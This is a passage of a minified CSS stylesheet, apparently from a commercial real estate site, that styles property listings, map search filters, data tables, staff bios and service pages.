17px;transform:rotate(90deg);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);-moz-transform:rotate(90deg);float:left}.aboutpanel-collapsed{display:none;color:#40bde8;font-size:16px;padding:8px 0 8px 30px;font-family:'Open Sans',sans-serif;font-weight:800;width:92%;margin:0}.about-infopanel{width:874px;float:right}.serial-list{position:absolute;left:-71px;top:0;padding:11px 0 10px 0;float:left;background:#002b5f}.serial-list li{line-height:normal;color:#fff;opacity:.5;list-style:none;font-size:10px;padding:5px 15px 4px 16px;float:left;clear:both}.serial-list li:before{display:none}.serial-list li a{color:#fff}.selected-letter-active{font-weight:bold;text-decoration:underline;font-size:12px;font-family:'Open Sans',sans-serif;font-weight:700}.serial-list-clear{position:absolute;left:0;top:-38px;padding:5px 0 4px 0;float:left;background:#002b5f;width:100%;cursor:pointer;text-align:center;border-bottom:#fff 1px solid}.serial-list-clear a{float:left;width:100%;color:#fff;text-align:center;font-weight:bold;font-size:12px;color:rgba(127,149,175,.7)}.serial-list-clear:hover{opacity:.9}.serial-list-clear li{line-height:normal;color:#fff;opacity:.5;list-style:none;font-size:10px;padding:5px 15px 4px 16px;float:left;clear:both}.serial-list-clear li:before{display:none}.serial-list-clear li a{color:#fff}.info-detail{float:right;width:735px;padding:55px 0 55px 0;min-height:900px;margin-right:68px}.info-detail h2{color:#000;font-size:34px;line-height:34px;margin-bottom:30px}.about-form-search{float:left}.about-form-search .cmn-select{float:left;width:220px;margin-left:14px}.about-form-search .department-select{width:200px}.about-form-search .input-search-name{float:left;color:#000;width:235px;padding:0 14px;height:36px;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:300;border:#cacaca 1px solid;line-height:36px}.about-form-search .input-search-name:focus{border:#006eb6 1px solid}.drct-search-btn{position:relative;cursor:pointer;float:right;margin-left:14px;background:#40bde8;width:36px;height:36px}.drct-search-btn:after{content:'';position:absolute;left:0;right:0;bottom:0;top:0;background:url('../images/search-icon-about.png') no-repeat;width:16px;height:16px;float:left;margin:auto}.drct-search-btn:hover{background:#2ea6cf}.directory-list-data{position:relative;float:left;width:100%;margin:32px 0 25px 0}.directory-list-data table tr:nth-child(odd){background:#f2efec}.directory-list-data table tr td{text-align:left;padding:20px 0 20px 20px}.directory-list-data td{vertical-align:middle;font-size:14px;color:#434343;font-family:'Open Sans',sans-serif;font-weight:300}.directory-list-data td .name-txt{color:#094b9f;font-family:'Open Sans',sans-serif;font-weight:800;font-style:normal}.directory-list-data td .vcard-link{font-style:normal}.directory-list-data td .vcard-link:hover{color:#40bde8}.load-more-btn{letter-spacing:1px;background-color:#006eb6;float:left;font-size:12px;width:100%;font-family:'Open Sans',sans-serif;font-weight:800;color:#fff;line-height:36px;text-align:center}.load-more-btn:hover{background:#02589d;color:#fff}.select2-results .mCSB_inside>.mCSB_container{margin-right:5px}.select2-results .mCSB_scrollTools{width:4px}.search-reset-map{z-index:9;position:fixed;bottom:18px;width:67%}.search-reset-map a{background-color:#fff;color:#585858;float:right;margin:0 10px 0 0;font-size:12px;box-shadow:0 0 2px rgba(0,0,0,.2) !important;text-transform:none;font-family:'Open Sans',sans-serif;font-weight:500;border-radius:2px 2px 2px 2px;font-weight:normal;padding:10px 10px;min-height:inherit;min-width:inherit;line-height:normal}.search-reset-map a:hover{background:#e2e2e2;color:#585858}.bio-user-info-main{float:left;margin-top:10px;width:100%}.bnr-inner .banner-caption{max-width:100%;margin-top:0}.bio-user-pic{float:left}.bio-info-dtl{width:667px;float:right}.bio-info-dtl h2{margin-bottom:15px}.PostPosition-info{font-size:14px;line-height:22px;color:#fff;font-family:'Open Sans',sans-serif;font-weight:300}.biouser-social-dtl{width:100%;float:left;padding:27px 0;margin-top:50px;border-top:#e0e0e0 1px solid;border-bottom:#e0e0e0 1px solid}.biouser-social-dtl a{float:left;color:#fff;font-size:14px;color:#36afe2;line-height:normal}.bio-linkedin-icon{background:url('../images/bio-linkedin.png') no-repeat;width:17px;height:18px}.bio-twitter-icon{background:url('../images/twitter-bio.png') no-repeat;width:21px;height:18px;margin:0 22px 0 22px}.bio-contact-dtl{clear:both;float:left;margin-top:30px;width:100%}.bio-contact-dtl li{color:#fff;font-size:16px;padding-left:0;margin-top:10px}.bio-contact-dtl li span{font-family:'Open Sans',sans-serif;font-weight:500}.bio-contact-dtl li:before{content:normal}.bio-contact-dtl li a{color:#fff}.bio-contact-dtl li a.user-mailid{text-decoration:underline;color:#30aee5}.bio-contact-dtl li a:hover{text-decoration:none;color:#30aee5}.user-dtl-download a{background:url('../images/download-icon.png') no-repeat;width:15px;height:17px;margin-top:7px;float:right;position:relative;z-index:99}.user-dtl-download a:hover{background:url('../images/download-icon-hover.png')}.bio-details-scn{padding:0;background:#002b5f}.bio-details-inner{background:#fff;float:left;width:100%;padding:60px 75px 60px 75px;margin-top:-78px;position:relative;z-index:99}.bio-dtl-cont-prt{color:#000;float:left;width:640px}.bio-details-scn h2{font-size:24px;line-height:32px;color:#4f4f4f}.bio-details-scn h3{color:#4f4f4f}.servicesAssociated-prt{float:right;width:300px}.related-pubns-main{float:left;margin-top:52px;clear:both;width:100%}.related-pubns-main .recent-publication ul li{width:330px;clear:none;margin:0 0 30px 15px}.related-pubns-main .recent-publication ul li:nth-child(3n+1){clear:left;margin-left:0}.related-pubns-main .recent-publication ul li:first-child{margin-left:0}.bio-services-box{background:#f2efec;float:left;width:100%;padding:35px 45px 45px 45px}.bio-services-box h3{margin-bottom:25px}.bio-services-box a{color:#094b9f;text-decoration:underline;margin:2px 0;font-size:16px;clear:left;float:left}.bio-services-box a:hover{text-decoration:none}.associated-pro-prt{margin-top:60px;float:left}.properties-cont{width:100%;position:absolute;bottom:0;padding:25px 30px}.properties-cont h4{color:#fff;font-family:'Open Sans',sans-serif;font-weight:800;margin:0;font-size:16px}.properties-cont h4 a{color:#fff}.properties-cont h4 a:hover{color:#006eb6}.industry-txt{color:#fff;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px}.bio-more-pdt{clear:both;background:#f2efec;width:96%;color:#006eb6;text-align:center;font-size:16px;padding:15px 0;font-family:'Open Sans',sans-serif;font-weight:500}.bio-more-pdt i{font-style:normal;font-size:30px;font-family:'Open Sans',sans-serif;font-weight:800;margin-right:10px;line-height:none;top:3px;position:relative}.bio-more-pdt:hover{background:#e3ded9}.property-dtl-bnr{background-position:center center;margin-top:0;padding-top:250px;min-height:670px;position:relative}.property-dtl-bnr:after{content:'';position:absolute;width:100%;height:100%;float:left;top:0;left:0;background:-moz-linear-gradient(-45deg,rgba(0,0,0,.92) 0%,rgba(0,0,0,.06) 100%);background:-webkit-linear-gradient(-45deg,rgba(0,0,0,.92) 0%,rgba(0,0,0,.06) 100%);background:linear-gradient(135deg,rgba(0,0,0,.92) 0%,rgba(0,0,0,.06) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#eb000000',endColorstr='#0f000000',GradientType=1)}.lct-zipe-code{color:#fff;float:left;padding-bottom:15px;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px}.listing-status{color:#fff;float:left;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px}.under-contract-badge{background-color:#006eb6;color:#fff;padding:3px 5px;text-align:center;border-radius:5px;font-size:9px}.property-dtl-bnr h2{margin-bottom:15px}.download-flyer-btn{clear:both;background:#006eb6;min-width:205px;min-height:36px;line-height:36px;float:left;clear:left;color:#fff;padding:0 20px;font-size:12px;font-family:'Open Sans',sans-serif;font-weight:800;letter-spacing:1px}.download-flyer-btn:before{content:'';background:url(../images/download-button-icon.png) no-repeat;width:11px;height:13px;display:inline-block;margin-right:15px;margin-top:2px}.download-flyer-btn:hover{color:#fff;background:#0059a1}.download-att-btn{clear:both;background:#006eb6;min-width:100px;min-height:24px;line-height:24px;float:left;clear:left;color:#fff;padding:0 20px;font-size:12px;font-family:'Open Sans',sans-serif;font-weight:800;letter-spacing:1px}.download-att-btn:before{content:'';background:url(../images/download-button-icon.png) no-repeat;width:11px;height:13px;display:inline-block;margin-right:15px;margin-top:2px}.download-att-btn:hover{color:#fff;background:#0059a1}.property-dtl{padding:0}.comman-inner-mid{float:left;padding-bottom:128px;background:#002b5f;width:100%}.property-dtl-inner{float:left;width:100%;background:#fff;margin-top:-105px;position:relative;z-index:1}.property-dscptn{background:#f2efec;float:left;width:100%;padding:65px 117px 65px 65px}.prpty-dscptn-left{width:500px;float:left}.property-dscptn-full .prpty-dscptn-left{width:100%}.prpty-dscptn-right{float:right;width:350px}.prpty-dscptnData{display:none;margin-top:40px;clear:both;float:left;width:100%}.prpty-dscptn-tab{float:left}.tablist{margin:0}.tablist li{font-weight:normal;background:none !important;font-size:16px;font-family:'Open Sans',sans-serif;font-weight:500;color:#094b9f;padding:0 5px 5px 5px;cursor:pointer;border-bottom:2px solid transparent;margin-left:40px;float:left}.tablist li:first-child{margin-left:0}.tablist li.resp-tab-active{border:none;border-bottom:#094b9f 2px solid}.tablist li:before{content:normal}.property-dtl-inner .resp-tabs-container{background:none;border:none}.property-dtl-inner .resp-tab-content{padding:30px 0 0 0;border:none}p.mail a{text-decoration:none}p.mail img{display:inline-block;vertical-align:middle;margin-right:10px}.photos-available{float:left;width:100%;padding:75px 65px}.photos-available h3{float:left;color:#878787;margin-right:40px}.photosData-main{float:left;margin-top:10px;clear:both;width:100%}.photos-list{float:left;width:100%}.photos-item{float:left;margin-left:8px;max-width:315px;height:auto}.photos-item:first-child{margin-left:0}.photos-item img{height:auto}.plusmore{cursor:pointer;min-height:226px;color:#094b9f;position:relative;text-align:center;line-height:196px;padding-top:25px;font-size:12px;width:60px;font-family:'Open Sans',sans-serif;font-weight:500;background:#f2efec;float:left;margin-left:8px}.moreplus-icon{display:block;font-size:30px;line-height:30px;position:absolute;top:38%;left:0;right:0;margin:auto;font-family:'Open Sans',sans-serif;font-weight:800}.available-space{float:left;margin-top:20px;width:100%}.availablespace-main{width:100%;float:left}.table-main{width:100%;float:left}.table-main tr th{padding-top:15px;background:#006eb6;color:#fff;font-size:12px;font-family:'Open Sans',sans-serif;font-weight:800;text-align:left}.table-main tr th strong{padding-left:25px;font-weight:normal}.sorting-arr{margin-top:15px;width:100%;display:block;height:20px;padding-left:25px;background:#002b5f;float:left}.sorting-arr i{cursor:pointer;position:relative;top:-4px;display:inline-block;background:url(../images/sorting-arrow-down.png) no-repeat;width:10px;height:6px}.sorting-arr.active i{background:url(../images/sorting-arrow-up.png) no-repeat}.sorting-arr i:hover{opacity:.5}.available-comment-icon{padding-left:25px;position:relative;top:10px}.table-main tr td{font-family:'Open Sans',sans-serif;font-weight:500;font-size:12px;color:#000;padding:18px 0 18px 25px}.table-main tr:nth-child(odd){background:#f2efec}.comment-icon{display:inline-block;vertical-align:middle}.prpty-dscptn-right .slick-prev:before{background:url('../images/left-arrow-blue.png')}.prpty-dscptn-right .slick-next:before{background:url('../images/right-arrow-blue.png')}.availablespace-table{float:left;width:100%;margin-top:40px}.dataTables_wrapper .dataTables_length,.dataTables_wrapper .dataTables_filter{padding:15px;margin:auto;width:50%;background:#006eb6}.dataTables_length{float:left;margin:15px 0 15px 15px}.dataTables_filter{margin:15px 15px 0 0}.dataTables_filter label{float:right;color:#fff;font-size:16px}body table.dataTable.no-footer{border-top:#004e8c 1px solid;border-bottom:1px solid rgba(153,153,153,.3)}.availablespace-table .dataTables_length label{color:#fff;font-size:16px}.availablespace-table table.dataTable thead th,table.dataTable thead td{padding:0}.availablespace-table table.dataTable thead .sorting,.availablespace-table table.dataTable thead .sorting_desc{background-image:none !important;padding:0}.availablespace-table table.dataTable thead th,table.dataTable thead td{padding-top:0 !important}.sorting_asc .sorting-arr i{transform:rotate(180deg);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg)}.sorting_asc table.dataTable thead .sorting_asc,table.dataTable thead .sorting_asc{background-image:none !important}.dataTables_filter input{float:right;color:#999;width:200px;padding:0 10px;height:30px;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:300;border:#004e8c 1px solid;outline:none !important;line-height:30px}.availablespace-table table.dataTable thead th,table.dataTable thead td{padding-top:10px}.dataTables_length select{opacity:1;color:#999;border:none;-webkit-appearance:none;-moz-appearance:none;text-indent:1px;text-overflow:'';background:url(../images/down_arrow.png) no-repeat 90% 13px;outline:none !important;background-color:#fff;padding:0 15px 0 10px;height:30px;cursor:pointer;color:#000}.dataTables_length select::-ms-expand{display:none}.dataTables_length select option{padding:5px}table.dataTable.no-footer{border-bottom:1px solid rgba(153,153,153,.4)}.dataTables_wrapper .dataTables_info{font-size:15px}body .dataTables_wrapper .dataTables_paginate{padding-top:15px !important}body .dataTables_wrapper .dataTables_paginate .paginate_button{background:#40bde8 !important;border:none !important;font-size:12px !important;font-family:'Open Sans',sans-serif !important;font-weight:300;color:#fff !important;padding:1px 12px 0 12px !important;border-radius:0}.photos-available .dataTables_wrapper .dataTables_paginate .paginate_button.current,.availablespace-table .dataTables_wrapper .dataTables_paginate .paginate_button.current:hover,.availablespace-table .dataTables_wrapper .dataTables_paginate .paginate_button:hover{background:#2ea6cf !important;color:#fff !important}body .dataTables_wrapper .dataTables_paginate .paginate_button.disabled,body .dataTables_wrapper .dataTables_paginate .paginate_button.disabled:hover{background:#40bde8 !important;color:#fff !important}body .dataTables_wrapper .dataTables_paginate .paginate_button.disabled{background:#40bde8 !important;color:#fff !important}.availablespace-table .table-main tr td{line-height:normal;padding:14px 0 12px 25px !important}.comment-info{display:none;padding:30px;line-height:18px;color:#fff;text-align:left;width:320px;position:absolute;top:100%;right:0;background:#006eb6;z-index:9}.comment-info:after,.comment-info:before{bottom:100%;right:13.8%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.comment-info:after{border-color:rgba(255,255,255,0);border-bottom-color:#006eb6;border-width:8px;margin-left:-8px}.camment-td-info{position:relative}.camment-td-info:hover .comment-info{display:block}.propertysort-main{display:none;width:180px;min-height:150px;position:absolute;right:18px;top:50px;z-index:99;background:#fff;border:1px solid #f1f1f1;box-shadow:#999 0 1px 2px -1px}.propertysort-main:after,.propertysort-main:before{bottom:100%;left:85%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.propertysort-main:after{border-color:rgba(255,255,255,0);border-bottom-color:#fff;border-width:10px;margin-left:-10px}.propertysort-main:before{border-color:rgba(153,153,153,0);border-bottom-color:#dcdcdc;border-width:11px;margin-left:-11px}.propertysort-tab{margin:0;padding:0;border-bottom:#f1f1f1 1px solid;width:100%;float:left}.propertysort-tab li:before{content:normal}.propertysort-tab li{float:left;padding:5px 0;cursor:pointer;margin-bottom:-1px;border-bottom:2px solid transparent;text-align:center;font-size:16px;width:50%;color:#006eb6;font-family:'Open Sans',sans-serif;font-weight:500}.propertysort-tab li.active,.propertysort-tab li:hover{border-bottom:2px solid #006eb6}.propertysortData{float:left;width:100%}.prtysort-data-list{display:none;padding:0 0}.prtysort-datacurrent{display:block}.softdatalist{margin:0;padding:10px 15px;float:left;width:100%}.softdatalist li:before{content:normal;padding:0}.softdatalist li{padding:3px 0;font-size:14px;float:left;width:100%}.softdatalist li a{color:#6a6a6a;width:100%;float:left;transition:none;-webkit-transition:none;-moz-transition:none}.softdatalist li a:hover,.softdatalist li a.active{color:#006eb6}.softdatalist li a:hover,.softdatalist li a.active{background:url(../images/sort-checkarrow.png) no-repeat;background-position:right 6px}#tblAvailability_length,#tblAvailability_filter{display:none}#tblAttachments_length,#tblAttachments_filter{display:none}#tblAttachments{max-width:1040px !important;min-width:300px !important;width:100%}.map-lct-show h3{margin-bottom:5px !important;font-size:18px}.map-loader{width:100%;position:fixed;height:100%;background:rgba(0,0,0,.3);z-index:999;top:0}.map-loader img{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);z-index:9}.search-prtcity-txt{position:absolute;z-index:99;margin:5px 0 0 -35px;float:right;font-family:'Open Sans',sans-serif;font-weight:700;font-size:14px;cursor:pointer}body .ac_results li{box-sizing:border-box;border-top:#595959 1px solid;background:#000;color:#fff;padding:7px 14px;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800}body .ac_results li:first-child{border-top:none}body .ac_results li:before{content:normal}body .pac-logo:after{display:none}body .pac-logo .pac-icon{display:none}body .pac-logo.pac-container{background:#000;color:#000}body .pac-logo .pac-item{box-sizing:border-box;border-top:#595959 1px solid;background:#000;color:#fff;padding:1px 14px;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800;text-align:left}body .pac-logo .pac-item .pac-item-query{color:#fff;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800}body .ac_results li.ac_over,.ac_results li:hover,body .pac-logo .pac-item:hover{cursor:pointer;background:#40bde8}.search-property-scn .search-property-right{max-width:600px;margin-right:30px}.search-property-scn .search-property-right input{float:left}.search-property-scn .search-property-right .form-control{margin-left:2%;width:55%}.search-property-scn .search-property-right .form-control:first-child{margin-left:0;width:40%}.search-property-scn .search-property-right .search-btn{top:0;right:0}.chocolat-imghide{display:none}.chocolat-overlay{background:#000}.chocolat-content .chocolat-left{background:url(../images/lightbox-arrow-left.png) no-repeat;width:40px;height:40px;float:left;top:50%;transform:translatetranslate(0,-50%);-ms-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%)}.chocolat-content .chocolat-right{padding-left:0;top:50%;transform:translatetranslate(0,-50%);-ms-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);background:url(../images/lightbox-arrow-right.png) no-repeat;width:40px;height:40px;left:auto;right:-73px}.chocolat-content .chocolat-pagination{color:#fff;font-size:16px;margin-top:10px;float:left}.chocolat-content .chocolat-pagination:before{content:'Exterior'}.chocolat-content .chocolat-top{overflow:visible}.chocolat-content .chocolat-close{background:url(../images/lightbox-x.png) no-repeat;width:25px;height:25px;top:-20%;right:-40%;position:absolute;float:right}.search-property-scn{width:100%;padding:20px 30px;background:#002b5f}.search-property-scn .search-property-right{float:left}.search-property-scn .search-btn{background:#40bde8 url('../images/search-icon.png') no-repeat center center;background-size:16px 16px}.search-property-scn .search-property-right .form-control{color:#000;font-size:14px}.search-property-scn .search-property-right .form-control:focus{border-color:#40bde8}.property-list-page{height:100vh;overflow:hidden}.property-list-page .page-wrapper{height:100%}.property-list-page #mid-wrapper{height:100%}.property-list-page section{float:left}.property-list-page #mid-wrapper{padding-top:73px}.property-map{clear:both;padding:0;min-height:600px;position:relative}.MapMain{display:block;float:left;width:70%;position:relative;z-index:1;background-color:#f2efec;background-repeat:no-repeat;background-position:top right;background-size:cover}.property-result{display:block;float:right;width:30%;max-width:450px;background:#fff;position:relative;z-index:2}.filter-right{display:block;float:left}.filter-right .price-filter{display:block;float:left;width:160px;position:relative}.custom-filter{display:block;padding:0 10px;font-family:'Open Sans',sans-serif;font-weight:700;font-size:14px;line-height:34px;color:#fff !important;border:1px solid #fff;opacity:.25;-webkit-opacity:.25;-moz-opacity:.25;-o-opacity:.25;transition:none}.custom-filter:after{content:'';display:block;margin:auto;width:8px;position:absolute;right:10px;top:0;bottom:0;height:5px;background:url('../images/down_arrow_white.png') no-repeat 0 0;z-index:3}.filter-box{display:none;width:500px;color:#fff;position:absolute;top:100%;right:0;background:#000;border:1px solid rgba(255,255,255,.25);box-shadow:0 2px 20px 0 rgba(0,0,0,.5);-webkit-box-shadow:0 2px 20px 0 rgba(0,0,0,.5);-moz-box-shadow:0 2px 20px 0 rgba(0,0,0,.5);-o-box-shadow:0 2px 20px 0 rgba(0,0,0,.5);z-index:9}.open-filter .custom-filter{background:#000;opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1}.open-filter .custom-filter:after{background:url('../images/up_arrow_white.png') no-repeat 0 0;z-index:3}.filter-box .filter-row{display:block;padding:35px;float:left;width:100%;border-bottom:1px solid rgba(223,223,223,.4)}.filter-box .filter-row:last-child{border-bottom:none}.filter-box .filter-row h6{margin:0 0 12px;font-family:'Open Sans',sans-serif;font-weight:700;font-size:14px;line-height:19px;color:#fff}.filter-right .filter-row .cmn-select{margin:0}.filter-right .filter-box .select2-container .select2-selection--single{opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1}.filter-row .seprate{display:block;padding:0 12px;float:left;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;line-height:36px;color:#fff}.filter-right .cmn-select{margin-right:12px;float:left;width:160px}.filter-right .select2-container--open .select2-dropdown{box-shadow:0 2px 20px 0 rgba(0,0,0,.5);-webkit-box-shadow:0 2px 20px 0 rgba(0,0,0,.5);-moz-box-shadow:0 2px 20px 0 rgba(0,0,0,.5);-o-box-shadow:0 2px 20px 0 rgba(0,0,0,.5)}.filter-right .select2-container .select2-selection--single{border:1px solid #fff}.filter-right .select2-container--open .select2-selection--single{background:#000;opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1}.filter-right .select2-container .select2-selection--single.selected{opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1}.filter-right .select2-container--default .select2-results>.select2-results__options{max-height:216px}.filter-right .select2-container--open .select2-results{background:#000}.filter-right .select2-results .mCSB_inside>.mCSB_container{margin:0}.filter-right .select2-results__option{font-family:'Open Sans',sans-serif;font-weight:800;color:#fff;border-bottom:1px solid rgba(223,223,223,.4)}.filter-right .select2-container--default .select2-results__option[aria-selected=true]{background-color:#002b5f}.filter-right .select2-container--default .select2-selection--single .select2-selection__rendered{color:#fff}.filter-right .select2-container--default .select2-selection--single .select2-selection__arrow b{background:url('../images/down_arrow_white.png') no-repeat 0 0}.filter-right .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{background:url('../images/up_arrow_white.png') no-repeat 0 0}.filter-right .select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#40bde8}.filter-right #divMetroArea .select2-container--open .select2-dropdown{width:270px !important}.filter-right .select2-search--dropdown{background:#000}.blue-border{border:#002b5f 1px solid !important}.lctn-arr-left{box-shadow:rgba(0,0,0,.6) 0 4px 6px !important;border-left:#002b5f 1px solid;margin-top:2px;z-index:9}.lctn-arr-right{box-shadow:rgba(0,0,0,.6) 0 4px 6px !important;border-right:#002b5f 1px solid;margin-top:2px;z-index:9}.property-or-txt{float:left;margin:5px 14px 0 -17px;color:#fff;font-family:'Open Sans',sans-serif;font-weight:700;font-size:14px}.addition-filter-main{transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;background:rgba(0,0,0,.85);float:left;width:752px;min-height:100%;padding:60px 10px 95px 50px;position:fixed;top:0;bottom:0;left:-752px;z-index:10000;color:#fff}.additionfilter-current{left:0}.addition-filter-main .mCustomScrollbar{width:100%;height:100%}.filter-type-prt{float:left;width:320px;color:#fff}.investment-ftr{margin-left:25px}.filter-type-prt h4{margin-top:35px;clear:left;margin-bottom:10px;float:left;font-size:18px;font-family:'Open Sans',sans-serif;font-weight:700;color:#fff;font-weight:normal;line-height:25px}.checkbox-list{margin:0}.checkbox-list li{padding-left:0;margin:8px 0;float:left;clear:left;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;color:#fff}.checkbox-list li:before{content:normal}.checkbox-list .custom_checkbox [type="checkbox"]:not(:checked)+label:before,.checkbox-list .custom_checkbox [type="checkbox"]:checked+label:before{width:12px;height:12px;border-radius:0;background:none}.checkbox-list .custom_checkbox [type="checkbox"]:not(:checked)+label:after,.checkbox-list .custom_checkbox [type="checkbox"]:checked+label:after{left:0;top:0;background:#fff}.checkbox-list .custom_checkbox [type="checkbox"]:not(:checked)+label,.checkbox-list .custom_checkbox [type="checkbox"]:checked+label{line-height:12px;padding-left:22px;font-family:'Open Sans',sans-serif;font-weight:300}.leed-energy-list{clear:left;float:left;margin-top:45px}.applyclear-ftr-btn{margin-top:40px;clear:both;float:left}.apply-btn{float:left;font-size:12px;letter-spacing:1px;background:#006eb6;text-transform:uppercase;font-family:'Open Sans',sans-serif;font-weight:800;color:#fff;padding:10px 20px}.apply-btn:hover{background:#01599f}.clear-all-ftr{float:left;margin-left:20px;font-family:'Open Sans',sans-serif;font-weight:300;margin-top:4px;color:#fff;font-size:14px;text-decoration:underline}.clear-all-ftr:hover{color:#fff;text-decoration:none}.additional-filters-btn{cursor:pointer;background:rgba(0,0,0,.85);height:207px;color:#fff;font-size:12px;letter-spacing:1px;font-family:'Open Sans',sans-serif;font-weight:800;text-transform:uppercase;width:40px;float:left;position:absolute;top:365px;right:-40px}.additional-filters-btn span{float:left;margin-top:68px;width:200px;transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-webkit-transform:rotate(-90deg);margin-left:-83px;opacity:.5;-webkit-opacity:.5;-moz-opacity:.5;-o-opacity:.5}.additionfilter-current .additional-filters-btn span{opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1}.show-pro-title-sort{border-left:#d9d9d9 1px solid;float:left;padding:20px 15px 23px 15px;width:100%}.show-pro-txt{float:left;color:#000;font-size:12px;line-height:16px}.sort-icontxt{float:right;color:#094b9f;font-size:12px;background:url(../images/sort-icon.png) no-repeat 0 3px;line-height:16px;padding-left:20px;vertical-align:middle;margin-right:20px}.search-list-main{border-top:#d9d9d9 1px solid;float:left;width:100%;height:100%}.search-list-main ul li{border:#d9d9d9 1px solid;border-top:none;float:left;width:100%;padding:0}.search-list-main h3{line-height:normal;background:#000;font-size:10px;color:#fff;font-family:'Open Sans',sans-serif;font-weight:800;padding:6px 15px;margin:0}.search-list-main ul li:before{content:normal}.search-list-img{width:120px;float:left;line-height:120px;text-align:center}.search-list-img img{vertical-align:middle}.search-list-cont{width:255px;float:left;padding:20px 10px 10px 25px}.search-list-cont h4{margin-bottom:10px;line-height:19px;color:#094b9f;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800}.search-list-cont p{color:#6a6a6a;font-size:12px;line-height:16px;margin-bottom:0}.search-list-cont p span{display:block;padding-top:2px;clear:both;font-family:'Open Sans',sans-serif;font-weight:800}.property-result .mCustomScrollbar{height:530px}.property-result .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:8px;background:#c2c2c2}.property-result .mCSB_scrollTools .mCSB_draggerRail{background:none}.property-result .mCSB_inside>.mCSB_container{margin-right:18px}.property-result .mCSB_scrollTools{top:5px}.search-list-dtl{width:100%;float:left;border-top:#d9d9d9 1px solid}.service-list-scn{padding:0}.service-list-inner{position:relative;float:left;display:table;width:100%;background:#fff;margin-top:-172px;padding:65px 65px 85px 65px}.service-listinfo{display:table;margin-top:55px;width:100%}.service-listinfo:first-child{margin-top:0}.service-list-item{clear:both;width:100%;display:table-cell;vertical-align:middle}.service-list-pic{width:500px;display:inline-block;vertical-align:middle}.service-list-cont{color:#000;width:430px;display:inline-block;vertical-align:top;margin:0 0 0 95px}.service-list-cont h2{margin-bottom:20px;font-size:30px;font-family:'Open Sans',sans-serif;font-weight:500;color:#006eb6;line-height:34px}.service-hdarrow{display:inline-block;background:url(../images/arrow-2.png) no-repeat;background-size:100% 100%;width:25px;height:15px;margin-left:25px}.sub-link-list{margin:-10px 0 0 0}.sub-link-list li{padding:0;margin-bottom:10px;list-style:none;color:#006eb6}.sub-link-list li:before{content:normal}.sub-link-list li a{color:#006eb6;text-decoration:underline}.sub-link-list li a:hover{text-decoration:none}.slider-itemsort{display:table;margin:auto}.slider-itemsort .slick-track{width:auto !important;display:block;left:0 !important;right:0 !important;margin:auto !important}.slider-itemsort .story-Slider .item{width:auto !important}#slider-itemsort .story-Slider .slick-prev,#slider-itemsort .story-Slider .slick-next{width:95px}.servicedetail-bnr{min-height:535px}.servicedetail-bnr .banner-caption{width:600px}.servicedetail-bnr .banner-caption h1{margin-bottom:24px}.servicedetail-bnr .banner-caption p{line-height:26px;margin-bottom:22px}.download-support-btn{background:#0059a1;border:#0059a1 1px solid;min-height:34px;line-height:34px;float:left;color:#fff;padding:0 25px;font-size:12px;margin-left:14px;font-family:'Open Sans',sans-serif;font-weight:800;letter-spacing:1px;text-transform:uppercase}.bnr-service-btn{background:#006eb6;min-height:36px;line-height:36px;float:left;color:#fff;padding:0 25px;text-transform:uppercase;font-size:12px;font-family:'Open Sans',sans-serif;font-weight:800;letter-spacing:1px}.bnr-service-btn:hover{color:#fff;background:#059}.download-support-btn:before{content:'';background:url(../images/download-button-icon.png) no-repeat;width:11px;height:13px;display:inline-block;margin-right:15px;position:relative;top:2px}.download-support-btn:hover{background:none;border:#fff 1px solid;color:#fff}.service-detail-scn{position:relative;padding:0}.service-detail-inner{float:left;width:100%;background:#fff;margin-top:-55px}.angency-leasing{padding:70px;float:left;width:100%}.angency-leasing h2{margin-bottom:30px;color:#626262;font-family:'Open Sans',sans-serif;font-weight:500;font-size:24px;line-height:34px}.angency-leasing .resp-tabs-list li:before{content:normal}.angency-leasing .resp-tabs-list{border-bottom:#f1f1f1 2px solid;float:left;width:100%}.angency-leasing .resp-tabs-list li{border-top:5px solid transparent;font-family:'Open Sans',sans-serif;font-weight:500;font-weight:normal;padding:15px 25px;line-height:normal;font-size:16px;color:#006eb6;background:none !important}.angency-leasing .resp-tabs-list li.resp-tab-active{margin:0;padding-top:16px !important;border-left:2px solid #f1f1f1;border-right:2px solid #f1f1f1;border-top:5px solid #006eb6}.angency-leasing .resp-tabs-list li.resp-tab-active:after{content:'';position:absolute;left:0;height:2px;bottom:-2px;float:left;width:100%;background:#fff}.angency-leasing h3{color:#626262}.servicebetter-img{float:left;width:233px}.servicebetter-cont{width:475px;float:left;margin-left:95px;color:#3f3f3f;font-size:16px;line-height:24px;font-family:'Open Sans',sans-serif;font-weight:500}.servicebetter-cont p{color:#3f3f3f;font-size:16px;line-height:24px}.servicebetter-cont 